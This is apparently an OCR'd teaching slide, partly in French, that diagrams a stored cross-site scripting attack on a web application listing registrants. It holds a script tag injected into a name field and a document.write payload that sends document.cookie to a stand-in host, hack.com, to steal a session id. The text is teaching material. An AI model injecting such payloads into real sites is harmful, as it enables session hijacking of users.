 34
1.Example XSS
admin.
1 GET liste_inscrits.php
XSS
3
Web
Application
Smith <script
src=http://hack.com/bad.js>
</script>
XSS
SGBD
2
5
GET http://hack.com/bad.js
vol de session idsess=akkmm98g56x 6
document.write('<img src=http://hack.com/bad.php?'+document.cookie+' width=1>') 4
GET http://hack.com/bad.php?idsess=akkmm98g56x c.js
Hack.com
Cross site scripting(XSS)
 Attack stored on the web server
 XSS sent by the hacker
 access to a resource causes the execution XSS
 